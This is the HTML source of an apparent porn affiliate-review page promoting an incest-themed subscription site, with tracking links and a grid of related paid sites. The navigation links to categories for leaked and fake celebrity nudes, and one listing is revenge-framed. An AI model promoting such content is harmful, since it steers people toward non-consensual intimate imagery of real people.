<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/jquery.mark.min.js?ver=6.4.7" id="mark-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/nav.js?ver=6.4.7" id="nav-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://theporndon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theporndon.com/wp-json/wp/v2/posts/387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theporndon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://theporndon.com/sislovesme/" />
<link rel='shortlink' href='https://theporndon.com/?p=387' />
<link rel="alternate" type="application/json+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fsislovesme%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fsislovesme%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-387 single-format-standard wp-custom-logo">
<div class="top_section">
<div class="myrow clearfix">

<h1>🏆 ThePornDon brings you the best & safest porn from around the World Wide Web. Sit back, click away and enjoy the XXX ride! 💥</h1>
<div class="language-widget clearfix"><div id="mts_google_translate"></div></div></div><!--myrow-->
</div><!--top_section-->

<div id="headerwrap">
<div class="myrow clearfix">
<div class="logo">
<a href="https://theporndon.com/" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;"><img src="https://theporndon.com/wp-content/uploads/2019/03/the_porn_don_new_logo.png" alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" /></a>
</div><!--  /logo -->

<a href="#mobilemenu" class="nav_trigger">
<div class="bar1"></div>
<div class="bar2"></div>
<div class="bar3"></div>
</a>
<nav id="mobilemenu">
<ul id="menu-main-menu" class=""><li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://theporndon.com/">&#x1f3e0; Home</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6186"><a href="https://theporndon.com/ckxgirl/">&#x1f4f2; CKXGirl &#x1f3c6;</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://theporndon.com/livesexcams/">&#x1f4f2; Naseera &#x1f3c6;</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6185"><a href="https://theporndon.com/arabianchicks/">&#x1f4f2; ArabianChicks &#x1f3c6;</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://theporndon.com/category/top-sex-cam-sites/">⭐️ Top LIVE Sex Cam Sites</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5817"><a href="https://theporndon.com/category/new-top-premium-sites/">⭐️ New Top Premium Sites</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5818"><a href="https://theporndon.com/category/top-arab-porn-tube-sites/">⭐️ Arab Muslim Porn Sites</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5821"><a href="https://theporndon.com/category/top-porn-tube-sites/">⭐️ Top Porn Tube Sites</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5819"><a href="https://theporndon.com/category/%e2%ad%90%ef%b8%8f-top-muslim-model-sites/">⭐️ Top Muslim Model Sites</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5822"><a href="https://theporndon.com/category/top-premium-sites/">⭐️ Top Premium Sites</a></li>
<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5823"><a href="https://theporndon.com/category/asian-porn-premium-sites/">⭐️ Asian Porn Premium Sites</a></li>
<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824"><a href="https://theporndon.com/category/top-asian-sex-cams/">⭐️ Top Asian Sex Cams</a></li>
<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825"><a href="https://theporndon.com/category/newsites/">⭐️ Brand New Sites</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826"><a href="https://theporndon.com/category/arab-porn-premium-sites/">⭐️ Arab Porn Premium Sites</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://theporndon.com/category/top-ebony-porn-tube-sites/">⭐️ Top Ebony Porn Tube Sites</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828"><a href="https://theporndon.com/category/top-indian-porn-tube-sites/">⭐️ Top Indian Porn Tube Sites</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829"><a href="https://theporndon.com/category/indian-porn-premium-sites/">⭐️ Indian Porn Premium Sites</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://theporndon.com/category/top-latin-porn-tube-sites/">⭐️ Top Latin Porn Tube Sites</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://theporndon.com/category/latin-porn-premium-sites/">⭐️ Latin Porn Premium Sites</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5832"><a href="https://theporndon.com/category/top-fetish-porn-tube-sites/">⭐️ Top Fetish Porn Tube Sites</a></li>
<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://theporndon.com/category/fetish-porn-premium-sites/">⭐️ Fetish Porn Premium Sites</a></li>
<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://theporndon.com/category/best-gay-porn-sites/">⭐️ Best Gay Porn Sites</a></li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://theporndon.com/category/top-amateur-porn-sites/">⭐️ Top Amateur Porn Sites</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://theporndon.com/category/amateur-premium-sites/">⭐️ Amateur Premium Sites</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5837"><a href="https://theporndon.com/category/famous-celebrity-blogs/">⭐️ Famous Celebrity Blogs</a></li>
<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5838"><a href="https://theporndon.com/category/premium-nude-celebrities/">⭐️ Premium Nude Celebrities</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5839"><a href="https://theporndon.com/category/the-fappening/">⭐️ The Fappening</a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5840"><a href="https://theporndon.com/category/fake-celebrity-nudes/">⭐️ Fake Celebrity Nudes</a></li>
<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://theporndon.com/category/hentai-porn-sites/">⭐️ Hentai Porn Sites</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://theporndon.com/category/best-premium-hentai-sites/">⭐️ Best Premium Hentai Sites</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://theporndon.com/category/best-porn-comic-sites/">⭐️ Best Porn Comic Sites</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://theporndon.com/category/premium-porn-comic-sites/">⭐️ Premium Porn Comic Sites</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://theporndon.com/category/best-gif-porn-sites/">⭐️ Best Gif Porn Sites</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://theporndon.com/category/best-porn-image-boards/">⭐️ Best Porn Image Boards</a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://theporndon.com/category/best-porn-tgp-sites/">⭐️ Best Porn TGP Sites</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://theporndon.com/category/best-porn-link-sites/">⭐️ Best Porn Link Sites</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://theporndon.com/category/top-scat-porn-tube-sites/">⭐️ Top Scat Porn Tube Sites</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://theporndon.com/category/scat-and-piss-premium-porn/">⭐️ Scat And Piss Premium Porn</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://theporndon.com/category/best-gay-porn-dvd-video-sites/">⭐️ Best Gay Dvd/Video Sites</a></li>
<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://theporndon.com/category/shemale-porn-premium-sites/">⭐️ Shemale Porn Premium Sites</a></li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://theporndon.com/category/best-adult-dating-sites/">⭐️ Best Adult Dating Sites</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5854"><a href="https://theporndon.com/category/best-pin-porn-sites/">⭐️ Best Pin Porn Sites</a></li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://theporndon.com/category/best-porn-forums/">⭐️ Best Porn Forums</a></li>
<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5856"><a href="https://theporndon.com/category/best-filehost-sites/">⭐️ Best Filehost Sites</a></li>
<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5857"><a href="https://theporndon.com/category/best-porn-tumblr-sites/">⭐️ Best Porn Tumblr Sites</a></li>
<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://theporndon.com/category/useful-software/">⭐️ Useful Software</a></li>
<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://theporndon.com/category/best-funny-porn-sites/">⭐️ Best Funny Porn Sites</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860"><a href="https://theporndon.com/category/best-lesbian-porn-sites/">⭐️ Best Lesbian Porn Sites</a></li>
<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://theporndon.com/category/lesbian-porn-premium-sites/">⭐️ Lesbian Porn Premium Sites</a></li>
<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://theporndon.com/category/best-escort-sites/">⭐️ Best Escort Sites</a></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://theporndon.com/category/best-porn-games/">⭐️ Best Porn Games</a></li>
<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://theporndon.com/category/porn-picture-sites/">⭐️ Porn Picture Sites</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://theporndon.com/category/popular-porn-blogs/">⭐️ Popular Porn Blogs</a></li>
<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://theporndon.com/category/free-porn-video-hosting/">⭐️ Free Porn Video Hosting</a></li>
</ul></nav>
</div>
<div class="clear"></div>

<div class="tagline show_on_mobile">
<div class="myrow">	
ThePornDon reviews the best porn sites of 2021.	
</div>
</div>

<div class="clear"></div>
<div class="myrow clearfix">	
<div class="header_search"><input type="text" name="keyword" placeholder="Search..."></div>
<div class="header_social">
<a href="https://t.me/porndons" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/twitter.png" /></a>
<a href="http://porndon.tumblr.com" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/tumbler.png" /></a>
<a href="https://theporndon.com/blog/" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/blog.png" /></a>
</div><!--header_social-->


<div class="the_porn_don_right_logo">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don.png"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
</div><!--the_porn_don_right_logo-->

</div><!--myrow-->
</div><!-- header end -->


<div id="main">
<div class="myrow clearfix"><div id="content">
<div class="content_box clearfix">
<div class="post-387 post type-post status-publish format-standard has-post-thumbnail hentry category-top-premium-sites" id="post-387">
<div class="header_title clearfix">
<h2 class="alignleft">Site Review</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<div class="grid6 first textcenter">
<div class="img_container">
<img class="top_img" src="https://theporndon.com/wp-content/themes/xxxdude2016/images/top-bar.png" />
<a href="http://join.sislovesme.com/track/theporndon.37.74.1632.0.0.0.0.0" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/sislovesme.png" alt="SisLovesMe"  />
</a>
</div><!--img_container-->

<h1><a href="http://join.sislovesme.com/track/theporndon.37.74.1632.0.0.0.0.0" target="_blank">Click here to visit website</a></h1>

</div><!--grid6-->
<div class="grid6 entry clearfix">
<div class="entry_title">
<h1>SisLovesMe</h1>
<h6>http://join.sislovesme.com/track/theporndon.37.74.1632.0.0.0.0.0</h6>
</div><!--entry_title-->

<div class="entry_rating">
<div id="post-ratings-387" class="post-ratings" data-nonce="6e55dc4cd7"><h3>User Rating: </h3> <img id="rating_387_1" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(387, 1, '');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_387_2" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(387, 2, '');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_387_3" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(387, 3, '');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_387_4" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="" title="" onmouseover="current_rating(387, 4, '');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_387_5" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(387, 5, '');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-387-loading" class="post-ratings-loading"><img src="https://theporndon.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div></div><!--entry_rating-->

<p>SisLovesMe.com is a premium website where you will have top-notch high quality porn from the incest niche. With an interesting motto that goes like &#8220;We are family after all!&#8221;, you will have a lot of sister intercourse and a lot of really hot babes.</p>
<p>The homepage will show you their latest additions but except for the thumnails and some GIF style previews on some of the updates, you won&#8217;t be able to see something else. Still, all these screen captures will speak a thousand words and trust me when I tell you: you will get only drop dead gorgeous sisters!</p>
<p>If you want to check out this website before spending a lot of money, go for a 2 day trial period that will cost you only 1 $. All you need is your credit card and some free time. Based on what you will find underneath this guest homepage, you will be able to know if you want to go for a longer membership or not. If you trust me for all the reviews that I wrote where you saw what a great expert in matters of porn I am, then go with my word and click on the screenshot.</p>

<h2>ThePornDon likes SisLovesMe's</h2>
<ul class="like_list">
<li class="likes_listOptions">
<i class="fa fa-thumbs-up"></i>
Options </li>
<li class="likes_listBuffers well">
<i class="fa fa-thumbs-up"></i>
Buffers well </li>
<li class="likes_listCool domain name">
<i class="fa fa-thumbs-up"></i>
Cool domain name </li>
<li class="likes_listMobile Friendly">
<i class="fa fa-mobile mobile-icon"></i>
Mobile Friendly </li>
</ul>
<h2>ThePornDon hates SisLovesMe's</h2>
<ul class="like_list">
<li class="hates_listLoads External Sites"> <i class="fa fa-thumbs-down"></i> Loads External Sites</li>
</ul>
 
</div><!--entry-->
</div><!--entry_box-->
</div><!-- post-->
</div><!--content_box-->





<div class="content_box clearfix">
<div class="header_title clearfix">
<h2 class="alignleft">⭐️ Top Premium Sites Like SisLovesMe</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<!-- Related Post -->

<div class="clearfix">
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/joy-love-dolls/' title='Joy Love Dolls'>1. Joy Love Dolls</a></h6>
<a href="https://theporndon.com/joy-love-dolls/" title="Joy Love Dolls">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.joylovedolls.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2020/04/Screenshot-2020-04-25-at-19.48.21-210x163.png" alt="Joy Love Dolls"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/blacked/' title='Blacked'>2. Blacked</a></h6>
<a href="https://theporndon.com/blacked/" title="Blacked">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://join.blacked.com/track/NzU1LjIuMy4zLjAuMC4wLjAuMA" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/blacked-210x131.png" alt="Blacked"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/brazzers/' title='Brazzers'>3. Brazzers</a></h6>
<a href="https://theporndon.com/brazzers/" title="Brazzers">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.brazzersnetwork.com/home/?ats=eyJhIjoxNjMxNjEsImMiOjQ1OTU1MjQ5LCJuIjoxNCwicyI6OTAsImUiOjI3MCwicCI6Mn0=" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/brazzersnetwork-210x131.png" alt="Brazzers"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/brosislove/' title='Bro Sis Love'>4. Bro Sis Love</a></h6>
<a href="https://theporndon.com/brosislove/" title="Bro Sis Love">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://brosislove.com/" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2021/07/Bro-Sis-Love-Free-Porn-Tube-210x147.png" alt="Bro Sis Love"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/realitykings/' title='RealityKings'>5. RealityKings</a></h6>
<a href="https://theporndon.com/realitykings/" title="RealityKings">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.rk.com/landing/4/home/?id=GC1984PPS" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/realitykings-210x131.png" alt="RealityKings"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/iknowthatgirl/' title='IKnowThatGirl'>6. IKnowThatGirl</a></h6>
<a href="https://theporndon.com/iknowthatgirl/" title="IKnowThatGirl">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.iknowthatgirl.com/tour5/?ats=eyJhIjoxNjMxNjEsImMiOjQ1OTU1MjQ5LCJuIjoxNSwicyI6MTgxLCJlIjo1OTIsInAiOjJ9" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/iknowthatgirl-210x131.png" alt="IKnowThatGirl"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/pornhubpremium/' title='PornHubPremium'>7. PornHubPremium</a></h6>
<a href="https://theporndon.com/pornhubpremium/" title="PornHubPremium">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.pornhubpremium.com/premium_signup?ats=eyJhIjoxNjMxNjEsImMiOjQ1OTU1MjQ5LCJuIjozLCJzIjoyLCJlIjoxMiwicCI6Mn0=" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/pornhubpremium-210x131.png" alt="PornHubPremium"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/mofosnetwork/' title='MofosNetwork'>8. MofosNetwork</a></h6>
<a href="https://theporndon.com/mofosnetwork/" title="MofosNetwork">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.mofosnetwork.com/tgp4?ats=eyJhIjoxNjMxNjEsImMiOjQ1OTU1MjQ5LCJuIjoxNSwicyI6MTc2LCJlIjo5MzcsInAiOjJ9" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/mofosnetwork-210x131.png" alt="MofosNetwork"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/babesnetwork/' title='BabesNetwork'>9. BabesNetwork</a></h6>
<a href="https://theporndon.com/babesnetwork/" title="BabesNetwork">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="https://www.babesnetwork.com/tour/?ats=eyJhIjoxNjMxNjEsImMiOjQ4ODIxNzIzLCJuIjoxNiwicyI6MTY2LCJlIjo1MDQsInAiOjExfQ==" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/babesnetwork-210x131.png" alt="BabesNetwork"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/gfrevenge/' title='GFRevenge'>10. GFRevenge</a></h6>
<a href="https://theporndon.com/gfrevenge/" title="GFRevenge">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.gfrevenge.com/tour/home/?ats=eyJhIjoxNjMxNjEsImMiOjQ4ODIxNzIzLCJuIjozNCwicyI6MzM1LCJlIjo2NDE5LCJwIjoxMX0=" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/gfrevenge-210x131.png" alt="GFRevenge"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/exxxtrasmall/' title='ExxxtraSmall'>11. ExxxtraSmall</a></h6>
<a href="https://theporndon.com/exxxtrasmall/" title="ExxxtraSmall">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://join.exxxtrasmall.com/track/theporndon.7.35.35.0.0.0.0.0" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/exxxtrasmall-210x131.png" alt="ExxxtraSmall"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item last">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/bangbros/' title='BangBros'>12. BangBros</a></h6>
<a href="https://theporndon.com/bangbros/" title="BangBros">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://alpha.bangbrosnetwork.com/t6/?prg=pps&aid=gc1984" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/bangbros-210x131.png" alt="BangBros"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->

</div><!--clearfix-->

</div><!--entry_box-->
</div><!--content_box-->


</div><!--content-->



</div><!--row-->
</div><!--main-->

<div id="footer">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don_footer.png" class="footer_logo"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
<div class="myrow clearfix">
<p><a href="mailto:support@simplymain.com">Contact us</a> if you think we are missing any quality sites from our existing list. We have all languages available, select from the different languages at the top-right of the site and choose your own language. we always add new sites here at ThePornDon regularly, including LIVE sex, webcams, private shows, BDSM, amateurs, voyeur, hd porn, reality VR, premium porn stars, big blondes, small brunettes, petite bitches in lingeriE.We also have international escort and dating services. If you have a general question about how to book, signup or subscribe to any of the sites, please feel free to contact us and we will be happy to assist you in getting the best deals available, saving you the time & effort!</p>
<p class="copyright">&copy; 2021 theporndon.com</p>
</div><!--myrow-->
</div><!--footer-->

        
            <div id="tr1"></div>
            <script type='text/javascript'>
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                    pageLanguage: 'en',
                                autoDisplay: true
                    }, 'mts_google_translate');
                }
            </script>
            <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


                        <style>
                #mts-language-btn{
            color: #555555;background: #f1f1f1;border: 1px solid #555555;                }
                #mts-language-btn:hover{
            background: #f1f1f1;color: #555555;                }
                .mts-languages ol li a {
            background: #f1f1f1;color: #555555;border-bottom: solid 1px #555555;                }
                .mts-languages ol li a:hover {
            background: #f1f1f1;color: #555555;
                }
                .mts-languages span.af { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.sq { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/albania.png) no-repeat; }
                .mts-languages span.ar { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/saudi-arabia.png) no-repeat; }
                .mts-languages span.hy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/armenia.png) no-repeat; }
                .mts-languages span.az { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/azerbaijan.png) no-repeat; }
                .mts-languages span.eu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/argentina.png) no-repeat; }
                .mts-languages span.be { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/belarus.png) no-repeat; }
                .mts-languages span.bn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bengal.png) no-repeat; }
                .mts-languages span.bs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.bg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bulgaria.png) no-repeat; }
                .mts-languages span.ca { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/catalonia.png) no-repeat; }
                .mts-languages span.ceb { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.ny { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/zimbabwe.png) no-repeat; }
                .mts-languages span.zh-CN { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
